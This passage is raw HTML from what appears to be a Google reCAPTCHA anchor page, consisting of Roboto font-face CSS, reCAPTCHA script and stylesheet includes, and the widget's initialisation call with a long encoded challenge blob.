  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="BkjFmOpYb9tOiMW83UU36w" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__ru.js" nonce="BkjFmOpYb9tOiMW83UU36w">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="BkjFmOpYb9tOiMW83UU36w">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IFlbcV0oQVswXSk6aD09Mj9uZXcgWVtxXShBWzBdLEFbMV0pOmg9PTM/bmV3IFlbcV0oQVswXSxBWzFdLEFbMl0pOmg9PTQ/[base64]/aXcoSS5ILEkpOngoOCx0cnVlLEkpfSxFMj12LnJlcXVlc3RJZGxlQ2FsbGJhY2s/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22YsOzwq1Ef3ZHw7tXB3LDoMOdw6jDo8OZP2DCgDbDv37ChsOowq0GUCHDocOhw6xXw6TDt14oEcKjw7EaJR3DsnJMwqHCo8OLGcK2VcKVw4oPU8Ogw4fDk8Okw7JjVsKPw4DDpBZ4TMK/wr7Cil7Cq8K0SXNxU8OBIsKEw4VrCsKxwr4zUXYWw6sjwoo1w5/ChTnDmMKHOFAcwpUTw44rwpgRw5xLJsKkb8KKVcORwr0aw4o3wpTDkH96wqhfw6nCuB7CuCYLcz9+w4tLGsKVwrDCtsOkwo7DrsKBw4EnwoxKw4xuw4ECw5zCkFTCosKUNsK+QE1/e8KSwoh/T8ObBhpWWcO2cQvCrRIUwq9aZMK9JGvClTfCosKDH8O/w6/DiFLDqiHDpwNnOsOBw5jCnUlTRkPCkMKnNsK7w68Ww7thw7HCosKODnQkHXl6BMKyRsOSAcOoV8OycRl/Ag5qwpkLHcK+fcKHXcO+wovDl8OMw680wqvCjywiw4gMw7HCjcKKO8KPMBEZwqzCkCAnUWcaRSYVw4JlQMOCw5bDvBPDsX/Cn2sNcMOgD8Knwr3Dt8KdcE3DqsK+d37DpsO7McOaKwoaOcO1wqTDhMOvwp/CilXCocOyOcKiw7fDlcKdSsKRPsKCw4NPNkczw7PCv3XCjcKeZmLDuAnCkEoYw73DjxlkKsKgwrjChXrChjpNw4c0wofCom3CnDbDoFzDicK6I8OQw6plW8OUHHzDkcKAw6DDmF0mGcOkwq/[base64]/CrEBEJ8O5fcK6wphjGj7CogQYw5oFI8OzwpB6EFvDqMOywpU6bV0Rwq/CvHtuE1wpwpJ+cMKLZcOIFFB3XMOADQbDmFPCi2gwPC9FT8Osw5DCsVNIw4p3HmkFwqFjQm7CvBHCucOvdEV6QsOUGcOhwqw2wrLCmcKEJ3RHw6/Dk0hQwqIJPMO7Wz4kSCR9RcKOw6/CisOjwqTCu8Ocw5N7wrdCUDvDm8KlcWvCsDpbwp9EKsKZwpbCsMKpw4bDrsOfw6Y2wrUuw73DnMK7CMKswoLDlXx6UE7CrMKdw5BSw70Awo4+wpDCniUybkdZIG9pXsOcIcOcT8KHwqvCv8KTScOww5BYwqtTw60sFi/[base64]/[base64]/[base64]/DhiJsw4zCs8KqMirCilUcK1LCmsOQQsKRwpBGw4/Dg8OvOAQOOMObGhZqVcOcRSHDmS5pwpzDsFdtw4PDiDPCoWc7wqEAwrDDvcOVwqjCkysGW8OJWMKoai0FWzvDnDDCs8KLwoDCqjd6wo/DlMKuWcOcMcOYXcOAwofCu37Ci8Ofw69EwpxLw4zCoHjCuR85SMOlw73CmMOVwpMFTMK/wq3CksOrLDfDghXDrTvDnG8LamfDqMOAwpN7AGfDp390M1IOwpByw6nChw9oYcONw6p4d8K0bmUIw7EhN8Kkw7s7w6ldG2RBEcOwwpJpQW3DusKUC8KSw4oDC8OPwpQmSEbDtVvCqT3DuCLDjUlrw4gXbcO8wrUYw64HRUvCtcOVIcKvw4/[base64]/CgcKfw7PCoUYpecOtwoHDpCJswpDDqjDCiATDv8KZSsKLRXHCpMOww4fDhUjDjjBzwrVWwr7DgMKVBsKtTcO/TcOtwo5Zw79twosRwrgQw6nDt23Du8KMwobDjcOyw7vDscO+w7dMDBbDilJZw4stAcOzwrNlesObbBFHwpEtwrBMwqnDu0PDiiXDrn7DhHo/fABwBsKZcBbCkcODwop6IsO3DcOUw7zCsF/CmMOlZsOfw4VXwro9ByEsw6RnwosPE8OZZMOYVmlDwqLDnsOMwqjCvsKQFsO6w5HCgcOmYMKZP1LDogfDkgjChUDDrMOjw6LDqsOSw5LCtQgdIiIJW8KjwqjCiDJTwq1sYw/DnBXCpsO7wrPCojfDuXrDrsKkw5HDksK9w5HDo2EODcOlRsKaNhrDtljDhkzDiMOuRhXCry9uwqcXw7TDvMKrB1NGw7knw4HCoD3DpknDhADDrsOIXgHCnmwxIxsYw458w4DCqcK1Zgx6w6U6QXoPSHg1FxrDsMKEwrzCqnXDsVYXKD9mw7bDpm/DlhLCssK2CV/DkMKIYh/DvcKVNTAlEDV1HWdhO1HCoTJLwoIQwoQjK8OIY8K1wqHDty9sPcKARXnCusKnwrfChcOpwq7DqcOtw5/Dl1jDr8O2OsKTwoByw6nCuWjDvkHDrXYqw7kQEsOePCrCn8Kkw5hTAMKAXETCry0Lw7jDt8OYXsKswoMxXsOkwrluU8OAw7ckGMKEP8OCXSt3wqrDiCPDqMOoCMKVwqnDpsOYwpd2w4/Cn3nCgsOiw6jDglbDpMKKwolxwoLDri9bwqZQOmPDp8OHwqzCiRU+Q8OLQcKvJjh7OkPDj8KAw4PCj8Kvw61ewo/DmcO2VTUrwr7CkUrChMKMwpYOCcOxw5LDj8OYCSrDkcOcFETCiTUPwovDjQ8vw59GwrgGw7IEwpfDo8OxHcOow7BjbxUcUcOzw4BpwpAReDNJNSTDt3jCpURfw4XCmxxqJH0jw5pOw5fDscOiKMKRw47Dp8KmBcO/LsO/wpEdw5PCo0xew59mwrRyG8OQw47ChMK5UlvCpMOuwphlIcOjwobDl8OCAcOVwqw4WyrClH06w73CkTTDmcOeIsOKFTRow7zDgAk6wqttasKtKUPDhcKMw5EIw5TCpcK6bsOdw75HLcKPGsKswqQJw4MBw77CicOtwrR/w7HCqcKcwqTDmMKAGcOKw5wgVndiTMK6VFPClmDCtRDDssKkd3IfwqRFw5kmw5/CqHdhw4XCuMKWwqkYPsONwpnDrhInwqwlQ0/[base64]/[base64]/[base64]/wrUdalF/EFEvf8KjLnZ/VTXDmMKWwrMQwrssMD/DscOqesOlCsKHwqDDicKfCCZGwrrCr014wpFPScKoVMKqwqfCiHvCqMK4TcKLw7JPQSnCoMOewr1/wpI/w6TCt8KIaMOsbnZZGcOnwrTCn8Kmwqg0TMO7w53CssK4QlZnasKzw6IVwpwOaMO8w7Q7w6sxQsOKwpJew5BbF8KYwpIPw7DCrzbCtwDDpcKZw4o/w6LDlwrDv3xLZcOuw5pFwoXCkcKUw5nCumPDkcORw5BzSjHCu8O2w6fDkHHCicKnwrbCmg/[base64]/[base64]/CiMKOw6DDksOHOCLDp8Kxw4nDrMKOFylsIlfCtcKWZ1nDt1gJwqliwrFHC2vCpcOGw65sRHV/CcO6w7tfFsOpw6FWMGhiGC/DnlI5W8Ozw7dQwo3CumHCl8OTwoRhccKWZGRdLF4uwo/[base64]/w4tGw452D8OPTsKpw45Fwr7DrANZGnYXLcKnPjxzesKwMjvDsx1iSgozwoPCgsOFw4fCscKjYMO7csKZYFtDw5RLwq/Ch1AZRMKEVQHDq3XCm8K0Om7Cq8KqPcOfZzFEM8OpfMOeO3bDnnZIwpsIwqcba8Oiw4/Cn8K/wqTCicOyw4khwpt3w5vDh0LCpcOfwpTCojDCv8K8w5MVJsKjBz/DlMOZP8Kwb8KBwo/[base64]/Cl8KNcwVXX3NCHAIBwpvDqcOHwr1KwpTDq0/DncKAA8KEDn3Dk8KGZ8Kcwp3DmxbCgcOHEMOrbl7Dug3DhMOidzbClj7CoMKMf8K4dHc3TwVRIlnDk8ORw5lzw7ZZPj84w4rCo8K1wpXDncOvw5zDkSkvG8KSJCXDkxtfw4bCnsOdEsO6wrjDvSzDvsKOwqRgHMK6wqzDtsOgZiAwMcKKw6/CpEAIeWAww5LDicKjw6w3fhXCn8K2w73DusKcwqvCmxcgw5p8wqDDhTrCr8ODPV9YF14aw6UZbMKww4xWSHLDrsKawozDkVEuKcKiOsKiw7gkw7xwXcKRDUjDqy4MecOFw5VFwogeQ3Ngwo4TbXPCqzHDnMK/w7pMDcO5dmvDtcOcw7DCvADCl8O/w5nCu8KuG8O+P1HCrcKgw7bChAo2YEPDlXHDmSHDk8KebUddUcKWMMO5b3RiJBUswqRNf1LCti4rXGVQIMOUfxPCl8OYwoTDnyoEUMKJSSLCgSzDnsKxOndewpxLNVTCnUEew73Dvz3Di8KzeyTCi8OCw4AfDcOwC8OlX2zCjWA3woXDnkTCvMKYw7fDgsKEEUV/wrJ4w5wacsKUIsOswqvCnThYw6HDhWwWw4LDsRnChF0Jw41aT8OMFsKpwpgQcxzDjj9ENcOEC0LCusK/w7RzwpFEwqgAwofDvcKWw5bCmUDDm3NKP8OeSHBXZEvDmDpowr/[base64]/DoMKpLMOWDsK2fmDDkjjCjDnDhw5GwqYqZ8OXRcOUwpDCjmI8clvCuMKFHS1Ew4hww74mw7MbYSw2wpF9MVfCpTrCrEBmwrnCucKBwr56w77DqcOJQUkrd8KxXcO7w6VGVsOiw5Z+K382w4bChzQmbMObR8OpMMOiw5w8bcK3wo3CrAMxCwU+c8OTOcK6w6QkGE/DkXIuNsOtwqHDuHzDmyFfwqDDpBzCnsKzw7PDgR4fdVR0PMOQwoA5M8KCw7HDrcKswpHCjTh9w7suaWZtRsOGw5XCk28oYsK/wqLCr2hnHFPDizERGcOPD8KuaSPDr8OIVsKVw4k2wpnDlTPDrSp6LR4HDVPDqsOsPUTDo8O8IMOOKENrNsKew4hRfMOJw5pGw6zDgxvCvcODND/[base64]/[base64]/CvGXDp8KWw6FDAhLCsUvCs8KTdMOUwqbDplpIw7fDhS0Wwr7DpWfCsyk4RMK+wqkuw6oKw7/CpcOLwo3ColFyZSbDp8OgeRhTe8Kew4phEHLCp8KbwrDCtztuw6opaBkTwoQZw7PCp8KXwpIDwofCnMO0woxEw5NhwqhSdxzCtBV/[base64]/DpcK2IMORYMKOw53Di8OHW0xmw43DpcKRw6dKw6LClnvChsOWw5d1wqhcwpXDhsONw7Z8YgDCvwF6w7hGw5LDncOww6ASJEEXwoxBw4/CugDCisOkwqE/wpwqw4UdUcO7w6jCukgxw5glfnNOw47CvBLCgzBbw5s6w7zCulXCggjDusOpwq1+LMOgwrXCsQk1Y8KCw5EMw71IQsKpUMKkw7JvdA0uwo0ewqcoCwJHw4xew6xSwq0qw58ALRQcYwFGw5lFKEFlNMObd2rCg3RYGgVtw65cf8KfTEbDmF/CoV16VnDDgMKCwoxuaVDCtQ/DlmPDpsOlOMKne8OlwoA8LsOAeMOJw5odwqXDkCZOwrBHM8OkwpnDuMOQQMOlYMOiZBfClMK4RcOsw4JXw5VTZkARa8KWwo7CqWPCsEzDrFPClsOSwqd0wqBewpnCsnZPIAMIw54UL2vCoVRDRQ/CoUrDsEBBXxUuKUjCncOaHsOeMsOHw6vCqSLDpcK5GcKAw4FBe8K/bm7CpMKsHVt+FcOnLUzDgMOaAzzCocKXw5rDp8OeA8KKHMKLdF9NBhTDrsKsHj/CosKZw5nCqMOdcwPCpyg7C8KTPWDCo8Ovw6RzNMKrw6A/[base64]/DnjPDhXJIAcOiw5XCo8OEw4TDkcKDLcOaw7/DhgvCmMOawo/Djmk/JMOrwqxCwqgmwoVtwp0Rw6RTwqgvHgRdR8KIQ8KgwrJ/XsKLw7rCq8KGw4nDksKBMcKIPDLCvsKUBTd+L8KgVB/DrcKgesOsHgp4NcOIAn09wrvDp2U1VMKtw7gRw73CgcOQwr3CscK1w7bCgR7CgF3CmMK2OTAeRispwrTCl1TDtl7ChinDqsKfw5caw4AHw6pMQEZDaDjCmH8swrEiw6dQw4XDvRDDhAjDncKZFxFyw5DDu8Ogw4nCgwbCk8KSUsOGw7lCwoNffnJQI8KTw4LChsKuwp/CncKnZcO7dgjDiitVwofCp8K4AsKrwpM2wpRWI8KSw5NyWV3DpMOxwq5KRsKRFDLCj8OtSGYPT3kFYlvCoiddPUjCs8K8VEB5QcOiWsKww5jCimrDuMOgw6wawpzCtULCvsK1DUHDkMOGVcKLUmDDn0LChFZlwr41w7YfwpnDiFXDisKdBXHCrMOwQ2/Dmw/CjmYGw77Cmxo1woE3w7fCjGcyw5wLaMKzGMKiworDkx0owqHCjMOJWMOYwptVw5QnwoHCuAc7J1/[base64]/CgcOVwqfDg8KJHzwGaCzDiA/DisKRWFcvZcKvPcObw7PDgMO2EsOaw7IUQsOJw75dK8OBwqTDkBddw7nDiMKwdcOkw7EOwoZbw4fCu8OCQcKfwqJnw4rCtsO8ElTDlE0qwofCsMOfFHzCh2PCu8KTZ8OlCArDnMKiOcOZHCJPwrY3G8KMZCYTwqw5ThIXwqgtwph2KcKOOMOJw55iGFvDtX/[base64]/[base64]/[base64]/DjALDi8KTwpTDtVJ3FcKfPcKEw4/DtGPDj8KJX8KFw4XCosKzDXF/wqjDl3LCrSjCrTd/TMKmbnloZsKtwobCusO7VGTCol/[base64]/CmRrCjF3Cu2XDvsKyPDE8w5V4w4xfAsKVUcKjZAFyZE/DmD/Dv0rDhmrDvXnDuMKfwp5Ww6bCp8KzE3fDoTXCl8OAHivCinTDh8Kzw7A4EcKeB0Q/w7bCplzDuh7Di8KVX8OgwonDu2UZTibCky3DmSfCty0IWQnCscOwwo07w4jDucK5V0HCuzdwEm/CjMK4wpLDqUDDmsOkBRTDncOJX1txw7cRw7HDgcK2fHHCncOnLQgPX8KkYTvDngLDoMOaOkvCjR47J8KqwqXCvsKaesKSw7nCqCBjwp9gw7NDQz/ChMOBDcK2wq19O1BMHR5IBMKjKQhCbiHDk315RBRZwqTCiCnDiMK0w4vDksOWw74POTjCosOBwoIbWCzDhcOuUjxcwrUreEx+MsKvw7bDtsKww5FWw5JzQjrCk2hTAcKJwrNaa8K3w58QwrZpccKewqgOHCA6wqo/W8O+w69Kw4vDu8KOHGDDicK9Gzh4w74kw4YcQgfCkcKIbGfDpFszPBltYzYYw5F0RDTCrUzDm8KEJRNEFcKbB8KKwp1ZVBvDvnHDrlYxw7IJbCfDnsOVwqPDoTPDk8O4VMOIw5YOChNuMiDDtDxTwrrDocKLAjjDp8O4DwR+Y8OBw77DtsKSwqvChRHCj8OLKV/[base64]/clQjaxxKLAk7w40qBWfCpcOORMOKworCrAXDnsOKQMOWZE4hwrXDgMKY